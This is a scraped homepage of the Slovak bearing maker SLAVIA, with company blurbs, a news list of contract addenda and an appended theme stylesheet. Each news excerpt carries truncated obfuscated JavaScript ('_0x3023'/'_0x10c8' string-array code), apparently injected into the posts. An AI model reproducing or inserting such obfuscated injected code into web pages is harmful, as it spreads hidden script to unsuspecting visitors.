class="ui--content-box-content-text"><p>Strojárenské produkty značky SLAVIA sú od roku 1922 známe svojou spoľahlivo-sťou a kvalitou. Základom je precízne spracovanie a inovácie.</p>
<div class="text-center ui--animation"><a class="btn btn-normal btn-block btn-icon-left btn-red" href="https://www.slavia.net/o-nas/slavia/" style="">Viac informácií</a> </div>
</div></div></div><div class="ui--shadow ui--shadow-type-1 ui--shadow-abs ui--shadow-reset clearfix"><img decoding="async" src="https://www.slavia.net/wp-content/themes/envision/includes/modules/module.shadow/shadows/shadow-1.png" alt="shadow" /></div></div></div></div> 

</div> 
</div></div></div><div class="ui-row row">
 <div   class="ui-column span6"><div  class="ui--animation-in make--fx--caption-left ui--pass clearfix" data-fx="fx--caption-left" data-delay="250" data-start-delay="0"><div class="ui--title ui--animation ui--title-bordered text-left"><div class="ui--title-holder"><h3 class="ui--title-text">Značka SLAVIA ponúka</h3><div class="ui--title-borders ui--title-border-left"></div><div class="ui--title-borders ui--title-border-right"></div></div></div><div  class="ui--accordion ui--box ui--animation clearfix"><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row first-item ui--accordion-state-opened accordion-1-1"><a href="#accordion-1-1" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">1. Dlhoročnú TRADÍCIU</span></div></a><div id="accordion-1-1" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><p>Strojárenské produkty značky SLAVIA sú <strong>od roku 1922</strong> známe svojou spoľahlivosťou a kvalitou. Základnou vlastnosťou výrobkov je ich precízne spracovanie a nepretržitá inovácia technického prevedenia.<br />
<div class="text-right ui--animation ui--button-wrapper" style="margin-top: -10px;  margin-bottom: 0px;"><div class="ui--inline-block"><a class="btn btn-normal btn-icon-left with-icon button-hover btn-red" href="https://www.slavia.net/o-nas/"><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-info"></i></span>Viac o značke SLAVIA</a> <div class="ui--shadow ui--shadow-type-4 ui--shadow-abs clearfix"><img decoding="async" src="https://www.slavia.net/wp-content/themes/envision/includes/modules/module.shadow/shadows/shadow-4.png" alt="shadow" /></div></div></div></p>
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-2"><a href="#accordion-1-2" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">2. Vysokú KVALITU</span></div></a><div id="accordion-1-2" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><p>Výrobu ložísk značky SLAVIA charakterizujú: <ul class="ui--list list-font-icon parent-1"><li class="child-1 total-5 ui--animation"><i class="list-icon 14px fontawesome-check"></i>precízna vstupná kontrola s dôrazom na metalografické parametre ložiskovej ocele</li><li class="child-2 total-5 ui--animation"><i class="list-icon 14px fontawesome-check"></i>striktné dodržiavanie technologických postupov pri všetkých operáciach</li><li class="child-3 total-5 ui--animation"><i class="list-icon 14px fontawesome-check"></i>priebežná kontrola akosti používaných konzervačných materiálov</li><li class="child-4 total-5 ui--animation"><i class="list-icon 14px fontawesome-check"></i>rigorózna výstupná kontrola rozmerových tolerancii</li><li class="child-5 total-5 ui--animation"><i class="list-icon 14px fontawesome-check"></i>zásadné jednokusové balenie</li>      </ul> Výsledným efektom takto organizovanej výroby sú ložiská s vysokou dynamickou únosnosťou, ktorá je základným predpokladom ich dlhej a bezporuchovej životnosti.</p>
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row ui--accordion-state-closed accordion-1-3"><a href="#accordion-1-3" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">3. Široký SORTIMENT</span></div></a><div id="accordion-1-3" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><p>Popri klasickom sortimente štandardných valivých ložísk v mierach metrických si značka SLAVIA výrobne osvojila aj inovované série typov metrických, ako i ucelené typové rady v mierach palcových. Sortimentný rozsah je tak znateľne rozsiahly a neustále sa rozširuje. O novozavedených typoch Vás budeme na našej stránke pravidelne informovať.</p>
<p>Priložený <a href="/produkty/">katalóg</a> predstavuje sortiment ložísk vyrobených v súlade s normami DIN a ISO. Údaje , ktoré uvádzame v katalógu, sú overené dlhodobými skúškami a potvrdené  autorizovanými skúšobnými ústavmi.</p>
</div> </div></div><div  class="ui--accordion-item ui--gradient ui--gradient-grey on--hover ui-row last-item ui--accordion-state-closed accordion-1-4"><a href="#accordion-1-4" class="ui--accordion-item-title heading"><div><span class="ui--accordion-item-title-text">4. Kvalitný DODÁVATEĽSKÝ SERVIS</span></div></a><div id="accordion-1-4" class="ui--accordion-item-content"> <div class="auto-format ui--animation"><p>Vybudovaný distribučný sklad umožňuje flexibilne kompletizovať sortiment – preto SLAVIA garantuje dodávku objednávky do 48 hodín po jej obdržaní.<br />
<div class="text-right ui--animation ui--button-wrapper" style="margin-top: -10px;  margin-bottom: 0px;"><div class="ui--inline-block"><a class="btn btn-normal btn-icon-left with-icon button-hover btn-red" href="https://www.slavia.net/distributori/"><span class="button-icon"><i class="ui--icon ui--icon btn-icon icon-normal fontawesome-info"></i></span>Viac o distribúcii</a> <div class="ui--shadow ui--shadow-type-4 ui--shadow-abs clearfix"><img decoding="async" src="https://www.slavia.net/wp-content/themes/envision/includes/modules/module.shadow/shadows/shadow-4.png" alt="shadow" /></div></div></div></p>
</div> </div></div></div></div></div> 

 <div   class="ui-column span6"><div  class="ui--animation-in make--fx--caption-right ui--pass clearfix" data-fx="fx--caption-right" data-delay="250" data-start-delay="0"><div class="ui--title ui--animation ui--title-bordered text-left"><div class="ui--title-holder"><h3 class="ui--title-text">Najnovšie aktuality</h3><div class="ui--title-borders ui--title-border-left"></div><div class="ui--title-borders ui--title-border-right"></div></div></div><div id="blog-1" class="ui--blog ui--blog-wrapper ui--pass" data-layout="standard" data-columns="1"><div class="post-9633 post type-post status-publish format-standard hentry category-aktuality ui--blog-item clearfix layout--standard"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">18</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>dec</span><span>2020</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h5 class="ui--blog-title entry-title clearfix"><a class="ui--blog-link" href="https://www.slavia.net/dodatok-c-2-k-zmluve-na-dodanie-zariadenia/">Dodatok č.2 k Zmluve na dodanie zariadenia</a></h5></div><div class="ui--blog-content">Dodatok č.2 k Zmluve na dodanie zariadenia:

 	Dodatok č.2 (PDF, 260kB)

function _0x3023(_0x562006,_0x1334d6){const ... <span class="more-link"><a class="btn btn-small btn-grey" href="https://www.slavia.net/dodatok-c-2-k-zmluve-na-dodanie-zariadenia/" title="">Čítaj viac</a></span>
</div></div><div style="display:none;"><span class="date updated published">18. decembra 2020</span><span class="vcard author"><a href="https://www.slavia.net/author/admin/" class="fn">admin</a></span></div></div><div class="post-9067 post type-post status-publish format-standard hentry category-aktuality ui--blog-item clearfix layout--standard"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">22</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>jún</span><span>2020</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h5 class="ui--blog-title entry-title clearfix"><a class="ui--blog-link" href="https://www.slavia.net/dodatok-c-1-k-zmluve-na-dodanie-zariadenia-2/">Dodatok č.1 k zmluve na dodanie zariadenia</a></h5></div><div class="ui--blog-content">Dodatok č.1 k zmluve na dodanie zariadenia:

 	Dodatok č.1 (PDF, 50kb)

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return ... <span class="more-link"><a class="btn btn-small btn-grey" href="https://www.slavia.net/dodatok-c-1-k-zmluve-na-dodanie-zariadenia-2/" title="">Čítaj viac</a></span>
</div></div><div style="display:none;"><span class="date updated published">22. júna 2020</span><span class="vcard author"><a href="https://www.slavia.net/author/admin/" class="fn">admin</a></span></div></div><div class="post-8691 post type-post status-publish format-standard hentry category-aktuality ui--blog-item clearfix layout--standard last-item"><div class="ui--blog-side ui--blog-date ui--accent-gradient-hover-parent ui--box"><h3><span class="ui--blog-date-day ui--accent-gradient-hover">11</span></h3><h6 class="ui--blog-date-month ui--gradient ui--gradient-grey"><span>feb</span><span>2020</span></h6></div><div class="ui--blog-content-wrapper"><div class="ui--blog-header"><h5 class="ui--blog-title entry-title clearfix"><a class="ui--blog-link" href="https://www.slavia.net/zmluva-na-dodanie-zariadenia-2/">Zmluva na dodanie zariadenia</a></h5></div><div class="ui--blog-content">Zmluva na dodanie zariadenia (PDF, 11MB).
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const ... <span class="more-link"><a class="btn btn-small btn-grey" href="https://www.slavia.net/zmluva-na-dodanie-zariadenia-2/" title="">Čítaj viac</a></span>
</div></div><div style="display:none;"><span class="date updated published">11. februára 2020</span><span class="vcard author"><a href="https://www.slavia.net/author/admin/" class="fn">admin</a></span></div></div></div></div></div> 

</div> 
<div  class="ui--space clearfix" data-responsive="{&quot;css&quot;:{&quot;height&quot;:{&quot;phone&quot;:null,&quot;tablet&quot;:null,&quot;widescreen&quot;:null}}}"></div>
        <div class='clearfix'></div>
    
</div></div><!-- /.container --></div><!-- /#page-content -->
	<footer class="ui--footer ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
										<aside class="widget-area span4">
									</aside>
							<aside class="widget-area span4">
									</aside>
							<aside class="widget-area span4">
									</aside>
								</div>
				</div>
			
			
			</div>
		</div>

		
					<div id="footer-bottom" class="">
				<div class="container">
											<div id="footer-texts" class="pull-left"><strong>Slavia Industries, a. s.</strong> Copyright ©2026 Všetky práva vyhradené.</div>
					
									</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->
</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
				<div id="ui--side-content-widget-1">
								</div>
			<div id="ui--side-content-widget-2">
								</div>
			<div id="ui--side-content-widget-3">
								</div>
				</div>

</div><!-- /#side-panel-pusher -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envision-child\/*","\/wp-content\/themes\/envision\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-12727135-45', 'auto');
ga('send', 'pageview');

</script>
<!-- End Google Analytics --><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/www.slavia.net\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"80b7112f99"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slavia.net/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.2" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.slavia.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slavia.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdlQ18UAAAAAILYDbYp4Ej79vWIlcplLQmQF2ss&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdlQ18UAAAAAILYDbYp4Ej79vWIlcplLQmQF2ss","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slavia.net/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.slavia.net/wp-content/themes/envision/lib/js/app.min.js?ver=3.4.0" id="theme-app-js"></script>
<script type="text/javascript" src="https://www.slavia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Dynamic page generated in 0.534 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 03:22:55 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.slavia.net/wp-content/themes/envision-child/style.css?ver=3.4.0
body_size: 522
content:
/*
	Theme Name: Envision - Child
	Description: Child Theme
	Author: Orkun Gursel
	Template: envision
	Version: 1.1
*/
@import url("../envision/lib/css/style.css");

/** Add your custom css */

.XXcontainer {
	background: none!important;
}

.wp-core-ui .button-primary {
    background: none repeat scroll 0% 0% #db0f0f !inportant;
    border-color: #8a0a0a.!inportant;
    box-shadow: 0px 1px 0px #eb1d1d inset, 0px 1px 0px rgba(0, 0, 0, 0.15) !inportant;
    color: #FFF;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.slavia.net/wp-content/themes/envision/lib/css/style.css
body_size: 306176
content:
@charset "UTF-8";
/*
 * Bootstrap v2.3.0
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {
  *zoom: 1; }

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: ""; }

.clearfix:after {
  clear: both; }

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block; }

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

audio:not([controls]) {
  display: none; }

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

a:hover,
a:active {
  outline: 0; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  width: auto\9;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic; }

#map_canvas img,
.google-maps img {
  max-width: none; }

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle; }

button,
input {
  *overflow: visible;
  line-height: normal; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer; }

input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none; }

textarea {
  overflow: auto;
  vertical-align: top; }

@media print {
  * {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    box-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

body {
  margin: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  background-color: #ffffff; }

a {
  color: #0088cc;
  text-decoration: none; }

a:hover,
a:focus {
  color: #005580;
  text-decoration: underline; }

.img-rounded {
  border-radius: 6px; }

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }

.img-circle {
  border-radius: 500px; }

.row {
  margin-left: -30px;
  *zoom: 1; }

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: ""; }

.row:after {
  clear: both; }

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 30px; }

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 960px; }

.span12 {
  width: 960px; }

.span11 {
  width: 860px; }

.span10 {
  width: 780px; }

.span9 {
  width: 712px; }

.span8 {
  width: 630px; }

.span7 {
  width: 540px; }

.span6 {
  width: 465px; }

.span5 {
  width: 380px; }

.span4 {
  width: 300px; }

.span3 {
  width: 217.4px; }

.span2 {
  width: 135px; }

.span1 {
  width: 60px; }

.offset12 {
  margin-left: 980px; }

.offset11 {
  margin-left: 900px; }

.offset10 {
  margin-left: 820px; }

.offset9 {
  margin-left: 740px; }

.offset8 {
  margin-left: 660px; }

.offset7 {
  margin-left: 580px; }

.offset6 {
  margin-left: 500px; }

.offset5 {
  margin-left: 420px; }

.offset4 {
  margin-left: 340px; }

.offset3 {
  margin-left: 260px; }

.offset2 {
  margin-left: 180px; }

.offset1 {
  margin-left: 100px; }

.ui-row .row {
  margin-left: 0; }

.row-fluid,
.ui-row .row {
  box-sizing: border-box;
  width: 100%;
  *zoom: 1; }

.row-fluid:before,
.row-fluid:after,
.ui-row .row:before,
.ui-row .row:after {
  display: table;
  line-height: 0;
  content: ""; }

.row-fluid:after,
.ui-row .row:after {
  clear: both; }

.row-fluid [class*="span"],
.ui-row .row [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
  box-sizing: border-box; }

.row-fluid [class*="span"]:first-child,
.ui-row .row [class*="span"]:first-child {
  margin-left: 0; }

.row-fluid .controls-row [class*="span"] + [class*="span"],
.ui-row .row .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574468085%; }

.row-fluid .span12,
.ui-row .row .span12 {
  width: 100%;
  *width: 99.94680851063829%; }

.row-fluid .span11,
.ui-row .row .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%; }

.row-fluid .span10,
.ui-row .row .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%; }

.row-fluid .span9,
.ui-row .row .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%; }

.row-fluid .span8,
.ui-row .row .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%; }

.row-fluid .span7,
.ui-row .row .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%; }

.row-fluid .span6,
.ui-row .row .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%; }

.row-fluid .span5,
.ui-row .row .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%; }

.row-fluid .span4,
.ui-row .row .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%; }

.row-fluid .span3,
.ui-row .row .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%; }

.row-fluid .span2,
.ui-row .row .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%; }

.row-fluid .span1,
.ui-row .row .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%; }

.row-fluid .offset12 {
  margin-left: 104.25531914893617%;
  *margin-left: 104.14893617021275%; }

.row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574467%; }

.row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%; }

.row-fluid .offset11:first-child {
  margin-left: 93.61702127659574%;
  *margin-left: 93.51063829787232%; }

.row-fluid .offset10 {
  margin-left: 87.23404255319149%;
  *margin-left: 87.12765957446807%; }

.row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999999%; }

.row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%; }

.row-fluid .offset9:first-child {
  margin-left: 76.59574468085106%;
  *margin-left: 76.48936170212764%; }

.row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%; }

.row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%; }

.row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%; }

.row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%; }

.row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%; }

.row-fluid .offset6:first-child {
  margin-left: 51.063829787234035%;
  *margin-left: 50.95744680851063%; }

.row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%; }

.row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%; }

.row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%; }

.row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%; }

.row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%; }

.row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%; }

.row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%; }

.row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%; }

.row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%; }

.row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148938%; }

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none; }

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right; }

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1; }

.container:before,
.container:after {
  display: table;
  line-height: 0;
  content: ""; }

.container:after {
  clear: both; }

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1; }

.container-fluid:before,
.container-fluid:after {
  display: table;
  line-height: 0;
  content: ""; }

.container-fluid:after {
  clear: both; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px; }

small {
  font-size: 85%; }

strong {
  font-weight: bold; }

em {
  font-style: italic; }

cite {
  font-style: normal; }

.muted {
  color: #999999; }

a.muted:hover,
a.muted:focus {
  color: #808080; }

.text-warning {
  color: #c09853; }

a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c; }

.text-error {
  color: #b94a48; }

a.text-error:hover,
a.text-error:focus {
  color: #953b39; }

.text-info {
  color: #3a87ad; }

a.text-info:hover,
a.text-info:focus {
  color: #2d6987; }

.text-success {
  color: #468847; }

a.text-success:hover,
a.text-success:focus {
  color: #356635; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-family: inherit;
  font-weight: bold;
  line-height: 20px;
  color: inherit;
  text-rendering: optimizelegibility; }

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999; }

h1,
h2,
h3 {
  line-height: 40px; }

h1 {
  font-size: 38.5px; }

h2 {
  font-size: 31.5px; }

h3 {
  font-size: 24.5px; }

h4 {
  font-size: 17.5px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 11.9px; }

h1 small {
  font-size: 24.5px; }

h2 small {
  font-size: 17.5px; }

h3 small {
  font-size: 14px; }

h4 small {
  font-size: 14px; }

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  padding: 0;
  margin: 0 0 18px 25px; }

.rtl ul,
.rtl ol {
  padding: 0;
  margin: 0 25px 18px 0; }

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0; }

li {
  line-height: 20px; }

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none; }

ul.unstyled-all,
ol.unstyled-all,
ul.unstyled-all li,
ol.unstyled-all li {
  margin: 0;
  list-style: none; }

ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none; }

ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  padding-right: 5px;
  padding-left: 5px;
  *zoom: 1; }

dl {
  margin-bottom: 20px; }

dt,
dd {
  line-height: 20px; }

dt {
  font-weight: bold; }

dd {
  margin-left: 10px; }

.dl-horizontal {
  *zoom: 1; }

.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  line-height: 0;
  content: ""; }

.dl-horizontal:after {
  clear: both; }

.dl-horizontal dt {
  float: left;
  width: 160px;
  overflow: hidden;
  clear: left;
  text-align: right;
  text-overflow: ellipsis;
  white-space: nowrap; }

.dl-horizontal dd {
  margin-left: 180px; }

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999; }

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee; }

blockquote p {
  margin-bottom: 0;
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.5; }

blockquote small {
  display: block;
  line-height: 20px;
  color: #999999; }

blockquote small:before {
  content: '\2014 \00A0'; }

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0; }

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right; }

blockquote.pull-right small:before {
  content: ''; }

blockquote.pull-right small:after {
  content: '\00A0 \2014'; }

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: ""; }

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px; }

code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333333;
  border-radius: 3px; }

code {
  line-height: 2;
  padding: 2px 4px;
  color: #d14;
  white-space: nowrap;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 18px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px; }

pre.prettyprint {
  margin-bottom: 20px; }

pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

form {
  margin: 0 0 20px; }

fieldset {
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

legend small {
  font-size: 15px;
  color: #999999; }

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px; }

input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

label {
  display: block;
  margin-bottom: 5px; }

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
